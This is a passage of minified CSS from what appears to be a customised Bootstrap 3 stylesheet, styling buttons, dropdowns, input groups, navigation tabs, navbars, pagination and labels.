.btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#000;border-color:#000}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#fff}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#428bca}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin:0 0 0 10px;line-height:1.42857143;border:1px solid transparent;background:#ddd;color:#838383}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#fff;cursor:default;background-color:#888;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none;list-style:disc}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;border:1px solid #efefef;padding:20px}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;font-size:16px;line-height:34px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background:url(../img/nav.jpg) repeat-x left top #007fdc}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn 